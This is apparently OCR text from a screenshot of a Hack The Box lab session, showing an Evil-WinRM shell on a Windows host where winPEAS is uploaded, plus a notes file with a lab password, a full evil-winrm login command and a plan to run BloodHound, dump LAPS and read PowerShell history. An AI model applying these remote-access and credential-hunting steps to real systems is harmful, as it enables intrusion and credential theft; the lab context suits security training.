 Burp Suite Comm... Release Release r... *Notes.txt (~/hac... WinRM 03:58 PM
WinRM
File Actions Edit View Help
VPN × Metasploit × Nmap × Socat × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/24/2022 8:53 PM 35762 winPEAS.bat
-a---- 1/24/2022 8:53 PM 1778472 winPEASany_ofs.exe
*Evil-WinRM* PS C:\Temp> .\winPEASany_ofs.exe
Program 'winPEASany_ofs.exe' failed to run: The specified executable is not a vali
d application for this OS platform.At line:1 char:1
+ .\winPEASany_ofs.exe
+ ~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\winPEASany_ofs.exe
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedExcept
ion
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Temp> del winPEAS.bat
*Evil-WinRM* PS C:\Temp> del winPEASany_ofs.exe
*Evil-WinRM* PS C:\Temp> upload /home/kali/tools/winPEASx64.exe
Info: Uploading /home/kali/tools/winPEASx64.exe to C:\Temp\winPEASx64.exe
Data: 2574336 bytes of 2574336 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp>
Open *Notes.... Save
~/hackthe...
pass: G1#Ny5@2dvht
On peut se connecter avec :
evil-winrm -i apt.htb.local -u 'htb.loca-
l\henry.vinson_adm' -p 'G1#Ny5@2dvht'
- WinPEAS
- Bloodhound
- LAPS dump
C:\Users\henry.vinson_adm\AppData\Roamin-
g\Microsoft\Windows\PowerShell\PSReadLin-
e\ConsoleHost_history.txt
xt Tab Width: 11 Ln 60, Col 106 INS